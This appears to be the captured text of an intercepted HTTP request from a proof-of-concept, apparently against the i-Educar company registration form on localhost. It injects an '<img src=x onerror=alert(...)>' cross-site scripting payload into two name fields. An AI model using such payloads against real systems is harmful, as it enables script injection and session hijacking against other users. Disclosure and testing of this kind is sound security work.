 Request
Pretty Raw Hex \n
3 Content-Length: 345
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: pt-BR,pt;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/intranet/empresas_cad.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: i_educar_session=kYaWopvv3Qffk4O9oM1R3EbL10OhzkraxlndAOx8
21 Connection: keep-alive
22
23 tipoacao=Novo&cod_pessoa_fj=&idpes_cad=1&enderecamento=&city_id=&fantasia=
%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E&razao_social=
%3Cimg+src%3Dx+onerror%3Dalert%282%29%3E&capital_social=&cnpj=&postal_code=&
ddd_telefone_1=&telefone_1=&ddd_telefone_2=&telefone_2=&ddd_telefone_mov=&
telefone_mov=&ddd_telefone_fax=&telefone_fax=&url=&email=&insc_est=